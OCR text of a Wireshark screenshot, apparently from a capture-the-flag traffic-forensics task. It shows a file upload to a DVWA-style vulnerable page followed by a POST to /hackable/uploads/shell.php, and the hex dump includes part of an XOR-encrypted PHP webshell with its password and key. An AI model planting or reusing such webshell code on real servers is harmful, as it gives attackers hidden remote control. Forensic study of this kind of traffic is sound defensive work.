 dasdas.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
36 9.270145 79.170.160.87 77.234.217.75 HTTP 202 POST /vulnerabilities/upload/ HTTP/1.1 (text/plain)
45 9.459621 77.234.217.75 79.170.160.87 HTTP 424 [TCP Previous segment not captured] Continuation
100 16.750727 79.170.160.87 77.234.217.75 HTTP 202 POST /vulnerabilities/upload/ HTTP/1.1 (text/plain)
110 16.812440 77.234.217.75 79.170.160.87 HTTP 424 HTTP/1.1 200 OK (text/html)
135 23.577844 79.170.160.87 77.234.217.75 HTTP 1335 POST /vulnerabilities/upload/ HTTP/1.1
141 23.636967 77.234.217.75 79.170.160.87 HTTP 425 HTTP/1.1 200 OK (text/html)
268 40.853632 79.170.160.87 77.234.217.75 HTTP 399 POST / HTTP/1.1 (application/x-www-form-urlencoded)
271 40.910353 77.234.217.75 79.170.160.87 HTTP 533 HTTP/1.1 302 Found
279 40.974427 79.170.160.87 77.234.217.75 HTTP 93 POST / HTTP/1.1 (application/x-www-form-urlencoded)
282 41.028166 77.234.217.75 79.170.160.87 HTTP 391 HTTP/1.1 302 Found
404 58.834049 79.170.160.87 77.234.217.75 HTTP 399 POST /hackable/uploads/shell.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 135: 1335 bytes on wire (10680 bits), 1335 bytes captured (10680 bits)
Ethernet II, Src: LiteonTe_2a:08:d7 (14:5a:fc:2a:08:d7), Dst: 42:14:e1:41:c1:b3 (42:14:e1:4
Internet Protocol Version 4, Src: 79.170.160.87, Dst: 77.234.217.75
Transmission Control Protocol, Src Port: 49634, Dst Port: 28629, Seq: 742, Ack: 1, Len: 128
Source Port: 49634
Destination Port: 28629
[Stream index: 14]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 1281]
Sequence Number: 742 (relative sequence number)
Sequence Number (raw): 1550267972
[Next Sequence Number: 2023 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 3383349888
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
000. .... .... = Reserved: Not set
...0 .... .... = Accurate ECN: Not set
.... 0... .... = Congestion Window Reduced: Not set
.... .0.. .... = ECN-Echo: Not set
.... ..0. .... = Urgent: Not set
.... ...1 .... = Acknowledgment: Set
.... .... 1... = Push: Set
.... .... .0.. = Reset: Not set
.... .... ..0. = Syn: Not set
.... .... ...0 = Fin: Not set
0120 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 pplicati on/octet
0130 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 -stream· ···<?php
0140 0d 0a 40 73 65 73 73 69 6f 6e 5f 73 74 61 72 74 ··@sessi on_start
0150 28 29 3b 0d 0a 40 73 65 74 5f 74 69 6d 65 5f 6c ();··@se t_time_l
0160 69 6d 69 74 28 30 29 3b 0d 0a 40 65 72 72 6f 72 imit(0); ··@error
0170 5f 72 65 70 6f 72 74 69 6e 67 28 30 29 3b 0d 0a _reporti ng(0);··
0180 66 75 6e 63 74 69 6f 6e 20 65 6e 63 6f 64 65 28 function encode(
0190 24 44 2c 24 4b 29 7b 0d 0a 20 20 20 20 66 6f 72 $D,$K){· · for
01a0 28 24 69 3d 30 3b 24 69 3c 73 74 72 6c 65 6e 28 ($i=0;$i <strlen(
01b0 24 44 29 3b 24 69 2b 2b 29 20 7b 0d 0a 20 20 20 $D);$i++ ) {··
01c0 20 20 20 20 20 24 63 20 3d 20 24 4b 5b 24 69 2b $c = $K[$i+
01d0 31 26 31 35 5d 3b 0d 0a 20 20 20 20 20 20 20 20 1&15];··
01e0 24 44 5b 24 69 5d 20 3d 20 24 44 5b 24 69 5d 5e $D[$i] = $D[$i]^
01f0 24 63 3b 0d 0a 20 20 20 20 7d 0d 0a 20 20 20 20 $c;·· }··
0200 72 65 74 75 72 6e 20 24 44 3b 0d 0a 7d 0d 0a 24 return $ D;··}··$
0210 70 61 73 73 3d 27 44 41 53 43 54 46 27 3b 0d 0a pass='DA SCTF';··
0220 24 70 61 79 6c 6f 61 64 4e 61 6d 65 3d 27 70 61 $payload Name='pa
0230 79 6c 6f 61 64 27 3b 0d 0a 24 6b 65 79 3d 27 39 yload';· ·$key='9
0240 38 35 34 65 38 61 61 35 35 36 38 65 32 33 63 27 854e8aa5 568e23c'
0250 3b 0d 0a 69 66 20 28 69 73 73 65 74 28 24 5f 50 ;··if (i sset($_P
0260 4f 53 54 5b 24 70 61 73 73 5d 29 29 7b 0d 0a 20 OST[$pas s])){··
0270 20 20 20 24 64 61 74 61 3d 65 6e 63 6f 64 65 28 $data =encode(
0280 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 24 5f base64_d ecode($_
0290 50 4f 53 54 5b 24 70 61 73 73 5d 29 2c 24 6b 65 POST[$pa ss]),$ke
02a0 79 29 3b 0d 0a 20 20 20 20 69 66 20 28 69 73 73 y);·· if (iss
02b0 65 74 28 24 5f 53 45 53 53 49 4f 4e 5b 24 70 61 et($_SES SION[$pa
02c0 79 6c 6f 61 64 4e 61 6d 65 5d 29 29 7b 0d 0a 20 yloadNam e])){··
02d0 20 20 20 20 20 20 20 24 70 61 79 6c 6f 61 64 3d $ payload=
Frame (1335 bytes) Reassembled TCP (2022 bytes)
字节 54-1334: TCP segment data (tcp.segment_data) 分组: 1191 · 已显示: 34 (2.9%) 配置: Default